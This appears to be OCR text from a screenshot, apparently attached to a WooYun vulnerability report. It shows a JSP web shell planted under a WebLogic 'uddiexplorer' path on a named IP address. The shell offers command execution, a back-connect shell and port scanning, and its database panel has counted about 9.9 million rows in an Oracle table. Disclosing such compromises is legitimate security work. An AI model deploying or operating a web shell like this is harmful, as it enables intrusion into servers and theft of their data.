 219.140.189.162:8080/uddiexplorer/1.jsp
219.140.189.162:8080 (10.0.3.201)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Rer
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1
Run SQL query/queries on database :
select count(*) from B_DATA
Query
Query#0 : select count(*) from B_DATA
COUNT(*)
NUMBER
9885012
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org